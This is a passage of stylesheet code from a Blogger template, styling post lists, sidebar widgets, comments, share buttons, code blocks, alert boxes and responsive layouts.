.tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #e87a9d;border-color: #e87a9d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3) }.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle }.custom-widget .post-panel{padding-left:15px;display:table-cell }.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0 }.custom-widget .rcp-title a{color:#2f2f2f;font-weight:400;text-transform:uppercase;font-size:13px;line-height:1.5em }.custom-widget .rcp-title a:hover{color:#e87a9d }.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F3F3F3;overflow:hidden;margin:0;padding:10px 0 }.cmm-widget li:first-child{padding-top:0;border-top:0 }.cmm-widget li:last-child{padding-bottom:0 }.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-family:'Open Sans', sans-serif;font-size:12px;font-style:italic;font-weight:400 }.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0 }.cmm-widget a{color:#2f2f2f;position:relative;font-size:12px;text-transform:uppercase;font-weight:400;display:block;overflow:hidden }.cmm-widget a:hover{color:#e87a9d }.cmm-widget{list-style:none;padding:0 }.post{display:block;overflow:hidden;word-wrap:break-word }.index .post,.archive .post{width:100%;float:left;margin-bottom:20px;background-color:#fff;display:block }.block-image{background-color:#F3F3F3;position:relative;float:left;width:300px;height:200px;overflow:hidden }.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden }.block-image .thumb a{width:100%;height:200px;display:block }.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.block-image:hover .thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30) }.index article{overflow:hidden;padding:15px }.retitle h2{margin:8px 0;display:block }.post h2 a,.post h2 a:visited,.post h2 strong{color:#2f2f2f;font-size:19px;line-height:1.4em;font-weight:400;text-transform:uppercase;text-decoration:none }.post h2 a:hover{color:#e87a9d }.widget iframe,.widget img{max-width:100% }.index .post-footer,.archive .post-footer{display:none!important }.index .post h2,.archive .post h2{margin:0;padding:0 10px 0 0;overflow:hidden }.item .post,.static_page .post{padding:0 }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }#meta-post{font-size:12px;color:#ccc;margin-top:10px;line-height:1.4em }#meta-post a.timestamp-link{color:#ccc;text-transform:uppercase }.resumo{margin-top:5px;font-size:13px;color:#666666;font-family:'Open Sans', sans-serif;line-height:1.5em }.resumo span{display:block;margin:8px 0 10px;padding-right:10px }.post-meta{text-transform:uppercase;color:#ccc;display:block;font-size:12px;font-weight:400;line-height:1.4em;margin:0;padding:0 }.breadcrumbs{display:none;margin:0;font-size:0 }.item article,.static_page article{margin-top:15px }.item .post-head,.static_page .post-head{position:relative;margin:2px 0 10px }.item .post-title,.static_page .post-title{color:#2f2f2f;font-size:22px;text-transform:uppercase;line-height:1.5em;font-weight:400;position:relative;display:inline-block;padding:0;margin:0 }.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;font-family:'Open Sans', sans-serif;line-height:1.5em;overflow:hidden }.item .post-outer{padding:0 }.item .post-body img{max-width:100% }.post-meta a{color:#ccc }.post-author a{color: #2f2f2f }.post-author a:hover{color: #e87a9d }.post-timestamp{margin-left:0 }.post-meta .post-timestamp{margin-left:10px }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.single-elements{overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px solid #F3F3F3;border-bottom:1px solid #F3F3F3 }.label-head{float:left }.label-head a{display:inline-block;float:left;height:24px;margin-right:1px;padding:0 8px;color:#fff;background-color:#e87a9d;font-weight:400;font-size:11px;text-transform:uppercase;line-height:25px }.label-head a:hover{background-color:#2f2f2f }.share-box{float:right }.share-box li{float:left;display:inline-block;line-height:0;padding:0 }.share-box a{display:inline-block;width:24px;height:24px;margin-left:1px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0D7681t6wlDVg9U93Fp3vgKmIPK20BIIZxZhBFfDRZjpxMyabSR30ml8GfGXlwUYeq2DazvwcG3zguF4YoKZKj0EqGmbZ-HQrt6I_lwgAbGl9L05aPvnG7At4wrcsCF8YwupnVDLY4oqJ/s1600/single-share.png) no-repeat;text-indent:-9999px }.facebook a{background-position:-25px 0 }.google a{background-position:-50px 0 }.pinterest a{background-position:-75px 0 }.share-box a:hover{background-color:#2f2f2f }.share-box-wat {position: relative;overflow:hidden;padding:0 0 20px;display:none;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;font-size: 15px;font-weight: 500;position: relative;top: 2px;float:left;}.share-art {float: left;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a:hover{color:#fff}.share-art .wat-art{background:#25d266;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-box-wat {display:block;}}#related-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #F3F3F3 }.hide-label{display:none }.related-posts{position:relative;overflow:hidden;margin:0;padding:0 }.related-posts .related-item{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0 }.related-posts li:first-child,.related-posts li:nth-child(4){margin-left:0 }.related-posts .related-item .related-thumb{width:100%;height:140px;background-color:#f3f3f3 }.related-posts .related-item .related-img{width:100%;height:140px;position:relative;display:block }.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0) }.related-posts .related-thumb:hover .related-overlay{background-color:rgba(40,35,40,0.30) }.related-content{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2 }.related-posts h3 a{font-size:12px;line-height:1.5em;color:#2f2f2f;text-transform:uppercase;display:block }.related-posts h3 a:hover{color:#e87a9d }#blog-pager{clear:both;text-align:center;margin:0 }.index #blog-pager{display:block }.index #blog-pager,.archive #blog-pager{font-size:14px;text-align:left;padding:5px 0 }#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#fff;color:#666;font-size:14px }#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#e87a9d;color:#fff }.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 14px;background-color:#fff;color:#666;border:0;text-transform:uppercase;line-height:34px;font-weight:400 }.showpageNum a:hover,.showpage a:hover{background-color:#e87a9d;color:#fff }.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpagePoint{background-color:#e87a9d;color:#fff }.showpageOf{display:none!important }.blogger-tab{display:block }.comments-title h2,.related-title h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:17px;line-height:17px;margin-bottom:20px }.comments{clear:both;margin:0;color:#2f2f2f }.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px }.comments .comments-content{margin:0;padding:0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:13px;display:block;overflow:hidden;clear:both;margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #F3F3F3 }.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{font-family:'Open Sans', sans-serif;float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565 }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#e87a9d;font-size:10px }.comments .comment .comment-actions a:hover{color:#fff;background-color:#2f2f2f;text-decoration:none }.comments .comments-content .datetime{color:#ccc;float:left;font-size:10px;text-transform:uppercase;position:relative;margin:2px 0 0;display:block }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#e87a9d }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-expanded{padding:8px 0 0 }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Oswald', sans-serif;color:#2f2f2f;margin-bottom:15px }blockquote{margin:0;padding:0 20px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#2f2f2f }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#2f2f2f }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome }#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden }.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px }.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px }.sidebar .widget .widget-title h2{float:left;background-color:#e87a9d;padding:0 10px }.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0 }.sidebar ul{list-style:none }.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative }.list-label-widget-content li:first-child{padding:0 0 8px }.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0 }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f }.list-label-widget-content li:first-child a:before{top:-7px }.list-label-widget-content li a{color:#2f2f2f;font-size:11px;padding-left:15px;font-weight:400;text-transform:uppercase }.list-label-widget-content li a:hover{color:#e87a9d }.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:400;position:absolute;top:8px;right:0 }.list-label-widget-content li:first-child span:last-child{top:2px }.cloud-label-widget-content{text-align:left }.cloud-label-widget-content .label-count{background:#e87a9d;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px }.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0 }.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:11px;font-weight:400!important;text-transform:uppercase;padding:6px 8px }.cloud-label-widget-content .label-size a{padding:6px 10px }.cloud-label-widget-content .label-size a:hover{color:#fff!important }.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important }.cloud-label-widget-content .label-size:hover{background:#e87a9d;color:#fff!important }.cloud-label-widget-content .label-size:hover a{color:#fff!important }.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer }.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10 }.label-size-1,.label-size-2{opacity:100 }.FollowByEmail td{width:100%;float:left;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#e87a9d;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF }.FollowByEmail .widget-content{background-color:#2f2f2f }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f }.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden }.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0 }.PopularPosts ul li img{padding:0;width:90px;height:65px }.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3 }.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0 }.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0 }.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em }.PopularPosts ul li a:hover{color:#e87a9d }.PopularPosts .item-title{margin:0;padding:0;line-height:0 }.item-snippet{display:none;font-size:0;padding-top:0 }#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3 }#footer{overflow:hidden;margin:0 auto;padding:0 }.sect-left{display:inline-block;float:left;width:32%;margin-right:2% }.sect-left:nth-child(3){margin-right:0 }.sect-left .widget{padding:20px 0 }.sect-left .widget:nth-of-type(2){padding-top:0 }.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3 }.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#e87a9d }.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0 }.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box }.sect-left .list-label-widget-content li:first-child a:before{top:-6px }.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3 }.footer-wrapper .footer-copy{margin:0 auto }.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase }.footer-wrapper .copyright a{color:#aaa }.footer-wrapper .copyright a:hover{color:#e87a9d }#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#e87a9d;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVfyKOGnTVnZQW0jB1Ceor9trWIhOKCPiDeLdHF3RrzLtd8JibtmnF_i8X5gJiJaTtt1SIQl7SIaUE3zLq3oGwx9YPBkaK-P1DN1sSaytarNauKliA6F-7T80O03n2XtBe116xYgKkuZmr/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s }#back-to-top:hover{background-color:#2f2f2f }.error_page #content-wrapper{background-color:#fff }.error_page #main-wrapper{width:100%!important;margin:0!important }.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none }#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px }.error-item{font-size:160px;line-height:1;margin-bottom:20px }#error-wrap h2{font-size:25px;padding:20px 0 10px }#error-wrap .homepage{padding-top:10px;display:block }#error-wrap .homepage i{font-size:20px }#error-wrap .homepage:hover{text-decoration:underline }.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {.row{max-width:96% }#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important }.header-menu.row{max-width:100% }#main-wrapper{width:68% }#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px }.sidebar .widget-content{width:100%;box-sizing:border-box }}@media screen and (max-width: 900px) {#main-wrapper{float:none;overflow:hidden;width:100% }#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0 }#footer{padding:20px 0 }.sect-left{width:100%;margin-right:0 }.sect-left .widget{padding:10px }}@media screen and (max-width: 800px) {#nav1,#menu-main-nav{display:none }#menu{overflow:hidden }.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px }#back-to-top{display:none!important }.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50%;float:left;}}@media screen and (max-width: 740px) {#tagline,#header-search{display:none }}@media screen and (max-width: 600px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:300px }#slider-nav{display:none }.slide-cap h1{font-size:23px;line-height:1.5em }.block-image{width:100% }.index article{float:left }}@media screen and (max-width: 500px) {#logo-wrap, #logo-wrap #header {float: none;margin: 0 auto;display: block;text-align: center;}#header-inner {display: inline-block;}#main-header {height: auto;}#header-elements, #header-social {float: none;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.related-posts .related-item{width:100%;margin:15px 0 0 }.related-posts li.related-item:first-child{margin:0 }.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}}@media screen and (max-width: 440px) {#featured-slider,#featured-slider .slides >li,#featured-slider .slider-img,#featured-slider img{height:250px }.slide-cap h1{font-size:22px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px }}@media screen and (max-width: 360px) {#main-header{height:auto;overflow:hidden }#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center }#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px }#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none }#header-elements{display:none }.slide-cap h1{font-size:20px }.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px }.label-head{width:100%;margin-bottom:10px }.label-head a{margin-bottom:1px }.share-box{float:left }.share-box a{margin-left:0;margin-right:1px }}@media screen and (max-width: 310px) {.selectnav{max-width:118px }.error-item{font-size:120px }}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}body#layout .preload {opacity: 1;}body#layout .section h4{margin:2px 0 8px;color:#333!important}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}body#layout .ibpanel #HTML904{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:auto}body#layout .social-area{margin:0;width:30%}body#layout .sidebar .widget-content{width:auto}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #main-header{height:auto;margin-bottom:0}body#layout #logo-wrap,body#layout #header-elements{width:49%}body#layout #header-social,body#layout #social-top{width:100%}body#layout #logo-wrap #header {width: 95%;}body#layout #header-search{display:none}body#layout #header-social a{height:auto;opacity:1}body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:28%;float:left;margin:0!important}body#layout 